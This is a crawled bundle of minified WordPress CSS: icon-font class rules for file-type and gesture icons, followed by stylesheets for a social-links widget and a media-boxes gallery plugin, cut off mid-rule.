bf1"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-tap3:before{content:"\ebf2"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-tap4:before{content:"\ebf3"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-tap-hold3:before{content:"\ebf4"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-tap-hold4:before{content:"\ebf5"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-click3:before{content:"\ebf6"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-click4:before{content:"\ebf7"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-horizontally:before{content:"\ebf8"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-horizontally2:before{content:"\ebf9"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe:before{content:"\ebfa"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe2:before{content:"\ebfb"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-double-tap:before{content:"\ebfc"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-double-tap2:before{content:"\ebfd"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-tap:before{content:"\ebfe"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-tap2:before{content:"\ebff"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-left3:before{content:"\ec00"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-left4:before{content:"\ec01"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-right3:before{content:"\ec02"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-right4:before{content:"\ec03"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-up3:before{content:"\ec04"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-up4:before{content:"\ec05"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-down3:before{content:"\ec06"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-down4:before{content:"\ec07"}.la085527a24dd8e33fcd6f0098c70bd1af-file-numbers:before{content:"\ec08"}.la085527a24dd8e33fcd6f0098c70bd1af-file-numbers2:before{content:"\ec09"}.la085527a24dd8e33fcd6f0098c70bd1af-file-pages:before{content:"\ec0a"}.la085527a24dd8e33fcd6f0098c70bd1af-file-pages2:before{content:"\ec0b"}.la085527a24dd8e33fcd6f0098c70bd1af-file-app:before{content:"\ec0c"}.la085527a24dd8e33fcd6f0098c70bd1af-file-app2:before{content:"\ec0d"}.la085527a24dd8e33fcd6f0098c70bd1af-file-png:before{content:"\ec0e"}.la085527a24dd8e33fcd6f0098c70bd1af-file-png2:before{content:"\ec0f"}.la085527a24dd8e33fcd6f0098c70bd1af-file-pdf:before{content:"\ec10"}.la085527a24dd8e33fcd6f0098c70bd1af-file-pdf2:before{content:"\ec11"}.la085527a24dd8e33fcd6f0098c70bd1af-file-mp3:before{content:"\ec12"}.la085527a24dd8e33fcd6f0098c70bd1af-file-mp32:before{content:"\ec13"}.la085527a24dd8e33fcd6f0098c70bd1af-file-mp4:before{content:"\ec14"}.la085527a24dd8e33fcd6f0098c70bd1af-file-mp42:before{content:"\ec15"}.la085527a24dd8e33fcd6f0098c70bd1af-file-mov:before{content:"\ec16"}.la085527a24dd8e33fcd6f0098c70bd1af-file-mov2:before{content:"\ec17"}.la085527a24dd8e33fcd6f0098c70bd1af-file-jpg:before{content:"\ec18"}.la085527a24dd8e33fcd6f0098c70bd1af-file-jpg2:before{content:"\ec19"}.la085527a24dd8e33fcd6f0098c70bd1af-file-key:before{content:"\ec1a"}.la085527a24dd8e33fcd6f0098c70bd1af-file-key2:before{content:"\ec1b"}.la085527a24dd8e33fcd6f0098c70bd1af-file-html:before{content:"\ec1c"}.la085527a24dd8e33fcd6f0098c70bd1af-file-html2:before{content:"\ec1d"}.la085527a24dd8e33fcd6f0098c70bd1af-file-css:before{content:"\ec1e"}.la085527a24dd8e33fcd6f0098c70bd1af-file-css2:before{content:"\ec1f"}.la085527a24dd8e33fcd6f0098c70bd1af-file-java:before{content:"\ec20"}.la085527a24dd8e33fcd6f0098c70bd1af-file-java2:before{content:"\ec21"}.la085527a24dd8e33fcd6f0098c70bd1af-file-psd:before{content:"\ec22"}.la085527a24dd8e33fcd6f0098c70bd1af-file-psd2:before{content:"\ec23"}.la085527a24dd8e33fcd6f0098c70bd1af-file-ai:before{content:"\ec24"}.la085527a24dd8e33fcd6f0098c70bd1af-file-ai2:before{content:"\ec25"}.la085527a24dd8e33fcd6f0098c70bd1af-file-bmp:before{content:"\ec26"}.la085527a24dd8e33fcd6f0098c70bd1af-file-bmp2:before{content:"\ec27"}.la085527a24dd8e33fcd6f0098c70bd1af-file-dwg:before{content:"\ec28"}.la085527a24dd8e33fcd6f0098c70bd1af-file-dwg2:before{content:"\ec29"}.la085527a24dd8e33fcd6f0098c70bd1af-file-eps:before{content:"\ec2a"}.la085527a24dd8e33fcd6f0098c70bd1af-file-eps2:before{content:"\ec2b"}.la085527a24dd8e33fcd6f0098c70bd1af-file-tiff:before{content:"\ec2c"}.la085527a24dd8e33fcd6f0098c70bd1af-file-tiff2:before{content:"\ec2d"}.la085527a24dd8e33fcd6f0098c70bd1af-file-ots:before{content:"\ec2e"}.la085527a24dd8e33fcd6f0098c70bd1af-file-ots2:before{content:"\ec2f"}.la085527a24dd8e33fcd6f0098c70bd1af-file-php:before{content:"\ec30"}.la085527a24dd8e33fcd6f0098c70bd1af-file-php2:before{content:"\ec31"}.la085527a24dd8e33fcd6f0098c70bd1af-file-py:before{content:"\ec32"}.la085527a24dd8e33fcd6f0098c70bd1af-file-py2:before{content:"\ec33"}.la085527a24dd8e33fcd6f0098c70bd1af-file-c:before{content:"\ec34"}.la085527a24dd8e33fcd6f0098c70bd1af-file-c2:before{content:"\ec35"}.la085527a24dd8e33fcd6f0098c70bd1af-file-sql:before{content:"\ec36"}.la085527a24dd8e33fcd6f0098c70bd1af-file-sql2:before{content:"\ec37"}.la085527a24dd8e33fcd6f0098c70bd1af-file-rb:before{content:"\ec38"}.la085527a24dd8e33fcd6f0098c70bd1af-file-rb2:before{content:"\ec39"}.la085527a24dd8e33fcd6f0098c70bd1af-file-cpp:before{content:"\ec3a"}.la085527a24dd8e33fcd6f0098c70bd1af-file-cpp2:before{content:"\ec3b"}.la085527a24dd8e33fcd6f0098c70bd1af-file-tga:before{content:"\ec3c"}.la085527a24dd8e33fcd6f0098c70bd1af-file-tga2:before{content:"\ec3d"}.la085527a24dd8e33fcd6f0098c70bd1af-file-dxf:before{content:"\ec3e"}.la085527a24dd8e33fcd6f0098c70bd1af-file-dxf2:before{content:"\ec3f"}.la085527a24dd8e33fcd6f0098c70bd1af-file-doc:before{content:"\ec40"}.la085527a24dd8e33fcd6f0098c70bd1af-file-doc2:before{content:"\ec41"}.la085527a24dd8e33fcd6f0098c70bd1af-file-odt:before{content:"\ec42"}.la085527a24dd8e33fcd6f0098c70bd1af-file-odt2:before{content:"\ec43"}.la085527a24dd8e33fcd6f0098c70bd1af-file-xls:before{content:"\ec44"}.la085527a24dd8e33fcd6f0098c70bd1af-file-xls2:before{content:"\ec45"}.la085527a24dd8e33fcd6f0098c70bd1af-file-docx:before{content:"\ec46"}.la085527a24dd8e33fcd6f0098c70bd1af-file-docx2:before{content:"\ec47"}.la085527a24dd8e33fcd6f0098c70bd1af-file-ppt:before{content:"\ec48"}.la085527a24dd8e33fcd6f0098c70bd1af-file-ppt2:before{content:"\ec49"}.la085527a24dd8e33fcd6f0098c70bd1af-file-asp:before{content:"\ec4a"}.la085527a24dd8e33fcd6f0098c70bd1af-file-asp2:before{content:"\ec4b"}.la085527a24dd8e33fcd6f0098c70bd1af-file-ics:before{content:"\ec4c"}.la085527a24dd8e33fcd6f0098c70bd1af-file-ics2:before{content:"\ec4d"}.la085527a24dd8e33fcd6f0098c70bd1af-file-dat:before{content:"\ec4e"}.la085527a24dd8e33fcd6f0098c70bd1af-file-dat2:before{content:"\ec4f"}.la085527a24dd8e33fcd6f0098c70bd1af-file-xml:before{content:"\ec50"}.la085527a24dd8e33fcd6f0098c70bd1af-file-xml2:before{content:"\ec51"}.la085527a24dd8e33fcd6f0098c70bd1af-file-yml:before{content:"\ec52"}.la085527a24dd8e33fcd6f0098c70bd1af-file-yml2:before{content:"\ec53"}.la085527a24dd8e33fcd6f0098c70bd1af-file-h:before{content:"\ec54"}.la085527a24dd8e33fcd6f0098c70bd1af-file-h2:before{content:"\ec55"}.la085527a24dd8e33fcd6f0098c70bd1af-file-exe:before{content:"\ec56"}.la085527a24dd8e33fcd6f0098c70bd1af-file-exe2:before{content:"\ec57"}.la085527a24dd8e33fcd6f0098c70bd1af-file-avi:before{content:"\ec58"}.la085527a24dd8e33fcd6f0098c70bd1af-file-avi2:before{content:"\ec59"}.la085527a24dd8e33fcd6f0098c70bd1af-file-odp:before{content:"\ec5a"}.la085527a24dd8e33fcd6f0098c70bd1af-file-odp2:before{content:"\ec5b"}.la085527a24dd8e33fcd6f0098c70bd1af-file-dotx:before{content:"\ec5c"}.la085527a24dd8e33fcd6f0098c70bd1af-file-dotx2:before{content:"\ec5d"}.la085527a24dd8e33fcd6f0098c70bd1af-file-xlsx:before{content:"\ec5e"}.la085527a24dd8e33fcd6f0098c70bd1af-file-xlsx2:before{content:"\ec5f"}.la085527a24dd8e33fcd6f0098c70bd1af-file-ods:before{content:"\ec60"}.la085527a24dd8e33fcd6f0098c70bd1af-file-ods2:before{content:"\ec61"}.la085527a24dd8e33fcd6f0098c70bd1af-file-pps:before{content:"\ec62"}.la085527a24dd8e33fcd6f0098c70bd1af-file-pps2:before{content:"\ec63"}.la085527a24dd8e33fcd6f0098c70bd1af-file-dot:before{content:"\ec64"}.la085527a24dd8e33fcd6f0098c70bd1af-file-dot2:before{content:"\ec65"}.la085527a24dd8e33fcd6f0098c70bd1af-file-txt:before{content:"\ec66"}.la085527a24dd8e33fcd6f0098c70bd1af-file-txt2:before{content:"\ec67"}.la085527a24dd8e33fcd6f0098c70bd1af-file-rtf:before{content:"\ec68"}.la085527a24dd8e33fcd6f0098c70bd1af-file-rtf2:before{content:"\ec69"}.la085527a24dd8e33fcd6f0098c70bd1af-file-m4v:before{content:"\ec6a"}.la085527a24dd8e33fcd6f0098c70bd1af-file-m4v2:before{content:"\ec6b"}.la085527a24dd8e33fcd6f0098c70bd1af-file-flv:before{content:"\ec6c"}.la085527a24dd8e33fcd6f0098c70bd1af-file-flv2:before{content:"\ec6d"}.la085527a24dd8e33fcd6f0098c70bd1af-file-mpg:before{content:"\ec6e"}.la085527a24dd8e33fcd6f0098c70bd1af-file-mpg2:before{content:"\ec6f"}.la085527a24dd8e33fcd6f0098c70bd1af-file-quicktime:before{content:"\ec70"}.la085527a24dd8e33fcd6f0098c70bd1af-file-quicktime2:before{content:"\ec71"}.la085527a24dd8e33fcd6f0098c70bd1af-file-mid:before{content:"\ec72"}.la085527a24dd8e33fcd6f0098c70bd1af-file-mid2:before{content:"\ec73"}.la085527a24dd8e33fcd6f0098c70bd1af-file-3gp:before{content:"\ec74"}.la085527a24dd8e33fcd6f0098c70bd1af-file-3gp2:before{content:"\ec75"}.la085527a24dd8e33fcd6f0098c70bd1af-file-aiff:before{content:"\ec76"}.la085527a24dd8e33fcd6f0098c70bd1af-file-aiff2:before{content:"\ec77"}.la085527a24dd8e33fcd6f0098c70bd1af-file-aac:before{content:"\ec78"}.la085527a24dd8e33fcd6f0098c70bd1af-file-aac2:before{content:"\ec79"}.la085527a24dd8e33fcd6f0098c70bd1af-file-wav:before{content:"\ec7a"}.la085527a24dd8e33fcd6f0098c70bd1af-file-wav2:before{content:"\ec7b"}.la085527a24dd8e33fcd6f0098c70bd1af-file-zip:before{content:"\ec7c"}.la085527a24dd8e33fcd6f0098c70bd1af-file-zip2:before{content:"\ec7d"}.la085527a24dd8e33fcd6f0098c70bd1af-file-ott:before{content:"\ec7e"}.la085527a24dd8e33fcd6f0098c70bd1af-file-ott2:before{content:"\ec7f"}.la085527a24dd8e33fcd6f0098c70bd1af-file-tgz:before{content:"\ec80"}.la085527a24dd8e33fcd6f0098c70bd1af-file-tgz2:before{content:"\ec81"}.la085527a24dd8e33fcd6f0098c70bd1af-file-dmg:before{content:"\ec82"}.la085527a24dd8e33fcd6f0098c70bd1af-file-dmg2:before{content:"\ec83"}.la085527a24dd8e33fcd6f0098c70bd1af-file-iso:before{content:"\ec84"}.la085527a24dd8e33fcd6f0098c70bd1af-file-iso2:before{content:"\ec85"}.la085527a24dd8e33fcd6f0098c70bd1af-file-rar:before{content:"\ec86"}.la085527a24dd8e33fcd6f0098c70bd1af-file-rar2:before{content:"\ec87"}.la085527a24dd8e33fcd6f0098c70bd1af-file-gif:before{content:"\ec88"}.la085527a24dd8e33fcd6f0098c70bd1af-file-gif2:before{content:"\ec89"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-numbers:before{content:"\ec8a"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-numbers2:before{content:"\ec8b"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-pages:before{content:"\ec8c"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-pages2:before{content:"\ec8d"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-app:before{content:"\ec8e"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-app2:before{content:"\ec8f"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-png:before{content:"\ec90"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-png2:before{content:"\ec91"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-pdf:before{content:"\ec92"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-pdf2:before{content:"\ec93"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-mp3:before{content:"\ec94"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-mp32:before{content:"\ec95"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-mp4:before{content:"\ec96"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-mp42:before{content:"\ec97"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-mov:before{content:"\ec98"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-mov2:before{content:"\ec99"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-jpg:before{content:"\ec9a"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-jpg2:before{content:"\ec9b"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-key:before{content:"\ec9c"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-key2:before{content:"\ec9d"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-html:before{content:"\ec9e"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-html2:before{content:"\ec9f"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-css:before{content:"\eca0"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-css2:before{content:"\eca1"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-java:before{content:"\eca2"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-java2:before{content:"\eca3"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-psd:before{content:"\eca4"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-psd2:before{content:"\eca5"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-ai:before{content:"\eca6"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-ai2:before{content:"\eca7"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-bmp:before{content:"\eca8"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-bmp2:before{content:"\eca9"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-dwg:before{content:"\ecaa"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-dwg2:before{content:"\ecab"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-eps:before{content:"\ecac"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-eps2:before{content:"\ecad"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-tiff:before{content:"\ecae"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-tiff2:before{content:"\ecaf"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-ots:before{content:"\ecb0"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-ots2:before{content:"\ecb1"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-php:before{content:"\ecb2"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-php2:before{content:"\ecb3"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-py:before{content:"\ecb4"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-py2:before{content:"\ecb5"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-c:before{content:"\ecb6"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-c2:before{content:"\ecb7"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-sql:before{content:"\ecb8"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-sql2:before{content:"\ecb9"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-rb:before{content:"\ecba"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-rb2:before{content:"\ecbb"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-cpp:before{content:"\ecbc"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-cpp2:before{content:"\ecbd"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-tga:before{content:"\ecbe"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-tga2:before{content:"\ecbf"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-dxf:before{content:"\ecc0"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-dxf2:before{content:"\ecc1"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-doc:before{content:"\ecc2"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-doc2:before{content:"\ecc3"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-odt:before{content:"\ecc4"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-odt2:before{content:"\ecc5"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-xls:before{content:"\ecc6"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-xls2:before{content:"\ecc7"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-docx:before{content:"\ecc8"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-docx2:before{content:"\ecc9"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-ppt:before{content:"\ecca"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-ppt2:before{content:"\eccb"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-asp:before{content:"\eccc"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-asp2:before{content:"\eccd"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-ics:before{content:"\ecce"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-ics2:before{content:"\eccf"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-dat:before{content:"\ecd0"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-dat2:before{content:"\ecd1"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-xml:before{content:"\ecd2"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-xml2:before{content:"\ecd3"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-yml:before{content:"\ecd4"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-yml2:before{content:"\ecd5"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-h:before{content:"\ecd6"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-h2:before{content:"\ecd7"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-exe:before{content:"\ecd8"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-exe2:before{content:"\ecd9"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-avi:before{content:"\ecda"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-avi2:before{content:"\ecdb"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-odp:before{content:"\ecdc"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-odp2:before{content:"\ecdd"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-dotx:before{content:"\ecde"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-dotx2:before{content:"\ecdf"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-xlsx:before{content:"\ece0"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-xlsx2:before{content:"\ece1"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-ods:before{content:"\ece2"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-ods2:before{content:"\ece3"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-pps:before{content:"\ece4"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-pps2:before{content:"\ece5"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-dot:before{content:"\ece6"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-dot2:before{content:"\ece7"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-txt:before{content:"\ece8"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-txt2:before{content:"\ece9"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-rtf:before{content:"\ecea"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-rtf2:before{content:"\eceb"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-m4v:before{content:"\ecec"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-m4v2:before{content:"\eced"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-flv:before{content:"\ecee"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-flv2:before{content:"\ecef"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-mpg:before{content:"\ecf0"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-mpg2:before{content:"\ecf1"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-qt:before{content:"\ecf2"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-qt2:before{content:"\ecf3"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-mid:before{content:"\ecf4"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-mid2:before{content:"\ecf5"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-3gp:before{content:"\ecf6"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-3gp2:before{content:"\ecf7"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-aiff:before{content:"\ecf8"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-aiff2:before{content:"\ecf9"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-aac:before{content:"\ecfa"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-aac2:before{content:"\ecfb"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-wav:before{content:"\ecfc"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-wav2:before{content:"\ecfd"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-zip:before{content:"\ecfe"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-zip2:before{content:"\ecff"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-ott:before{content:"\ed00"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-ott2:before{content:"\ed01"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-tgz:before{content:"\ed02"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-tgz2:before{content:"\ed03"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-dmg:before{content:"\ed04"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-dmg2:before{content:"\ed05"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-iso:before{content:"\ed06"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-iso2:before{content:"\ed07"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-rar:before{content:"\ed08"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-rar2:before{content:"\ed09"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-gif:before{content:"\ed0a"}.la085527a24dd8e33fcd6f0098c70bd1af-document-file-gif2:before{content:"\ed0b"}

--- FILE ---
content_type: text/css
request_url: https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css9b951aadaa1ef52cb14a457b412e7193df8c7167e25076f3c9f4b58c8d5eb.css
body_size: 1659
content:
/* https://jarretederaler.com/wp-content/plugins/wp-social-widget/assets/css/social-style.css?ver=2.3.1 */
body .wpsw-social-links,body .wpsw-social-links-shortcode{margin:0;padding:0}body .wpsw-social-links li,body .wpsw-social-links-shortcode li{display:inline-block;list-style:none}body .wpsw-social-links li a,body .wpsw-social-links-shortcode li a{text-decoration:none;display:block;margin-bottom:10px}body .wpsw-social-links li .social-icon,body .wpsw-social-links-shortcode li .social-icon{display:inline-block;font-size:20px;height:50px;line-height:normal;margin-right:10px;padding:15px;position:relative;text-align:center;width:50px;z-index:1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}body .wpsw-social-links-shortcode li .social-icon{margin-right:1px}body .social-icon:after{content:'';height:100%;pointer-events:none;position:absolute;width:100%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}body .social-icon:before{text-transform:none;display:block;-webkit-font-smoothing:antialiased}body .social-icon{-webkit-transition:box-shadow 0.2s;-moz-transition:box-shadow 0.2s;transition:box-shadow 0.2s}body .social-icon:after{top:0;left:0;padding:0;-webkit-box-shadow:0 0 0 3px #fff;-moz-box-shadow:0 0 0 3px #fff;-ms-box-shadow:0 0 0 3px #fff;-o-box-shadow:0 0 0 3px #fff;box-shadow:0 0 0 3px #fff;-webkit-transition:-webkit-transform 0.2s,opacity 0.2s;-moz-transition:-moz-transform 0.2s,opacity 0.2s;transition:transform 0.2s,opacity 0.2s}body .social-icon:hover:after,body .social-icon:focus:after{-webkit-transform:scale(.85);-moz-transform:scale(.85);-ms-transform:scale(.85);transform:scale(.85);opacity:.5}

--- FILE ---
content_type: text/css
request_url: https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css3e573a30ca9673f40870eb9b4bd78a28a627b22b00c2f7a2883e818b9601c.css
body_size: 17658
content:
/* https://jarretederaler.com/wp-content/plugins/wp_media_boxes/plugin/css/mediaBoxes.css?ver=1.5.0 */
.mfp-container,.media-box,.media-boxes-load-more-button,.media-boxes-filter,.media-boxes-drop-down-menu>li>a,.media-boxes-drop-down-header,.media-boxes-search{font-family:'Open Sans',"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300}.media-box{font-size:13px}.media-box iframe{display:block;margin:0!important}.media-box-container{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.media-box-content{padding:20px;position:relative;background:#fff;color:rgb(51,51,51);line-height:17px}.thumbnail-overlay-animated{position:relative;opacity:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.thumbnail-overlay-animated[data-from="top"]{top:-20px}.thumbnail-overlay-animated[data-from="bottom"]{top:20px}.thumbnail-overlay-animated[data-from="left"]{left:-20px}.thumbnail-overlay-animated[data-from="right"]{left:20px}@media only screen and (min-width:768px){.thumbnail-overlay:hover .thumbnail-overlay-animated{opacity:1;left:0;top:0}}@media only screen and (max-width:768px){.media-box-image:hover .thumbnail-overlay-animated{opacity:1;left:0;top:0}}.thumbnail-overlay-button{display:inline-block;font-size:13px;background:rgba(255,255,255,.3);color:#fff;padding:10px 14px;margin:3px 0;-webkit-transition:background 0.3s ease-in-out;-moz-transition:background 0.3s ease-in-out;-o-transition:background 0.3s ease-in-out;-ms-transition:background 0.3s ease-in-out;transition:background 0.3s ease-in-out}.thumbnail-overlay-button:hover{background:rgba(255,255,255,.4)}.thumbnail-overlay-caption{display:inline-block;color:#fff;font-size:11px;background:rgba(255,255,255,.2);padding:4px 6px;margin:3px 0}.media-box-title{letter-spacing:0;line-height:normal;font-weight:600;color:rgb(51,51,51);font-size:18px}.media-box-title small{font-size:12px;display:block;margin-top:5px}.media-box-year{color:gray;font-size:11px;margin-bottom:3px}.media-box-author{font-size:11px;margin:3px 0 0 0!important}.media-box-categories{font-size:11px;line-height:15px;color:#e54e53;margin-top:5px}.media-box-categories span{color:#333;font-weight:600}.media-box-date{font-size:11px;line-height:15px;color:#e54e53;margin-top:5px}.media-box-date span{color:#333;font-weight:600}.media-box-big-icon{margin-bottom:12px}.media-box-big-icon .fa{font-size:55px!important;color:white!important;-webkit-transform:scale(1)!important;-moz-transform:scale(1)!important;-ms-transform:scale(1)!important;-o-transform:scale(1)!important;transform:scale(1)!important}.media-box-text{color:rgb(119,119,119);font-size:14px;line-height:26.6px;margin:13px 0 13px 0!important}.media-box-quote{padding:30px;background:#e54e53;color:#fff;font-size:14px;line-height:28px}.media-box-quote span{display:block;margin-top:20px;font-size:13px}.media-box-subscribe{padding:30px;background:#2C393F;color:#fff;font-size:14px;line-height:28px}.media-box-subscribe p{color:#fff}.media-box-subscribe input{border-radius:0;border:0;margin-top:10px;margin-bottom:15px}.media-box-subscribe .btn{border:0;color:#fff;background:#86979F;border-radius:2px;-webkit-box-shadow:inset 0 -2px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 0 -2px 0 rgba(0,0,0,.15);box-shadow:inset 0 -2px 0 rgba(0,0,0,.15);min-width:120px;font-size:12px;padding:12px}.media-box-view-image{margin:12px 0 0 0}.media-box-more a,.media-box-view-image 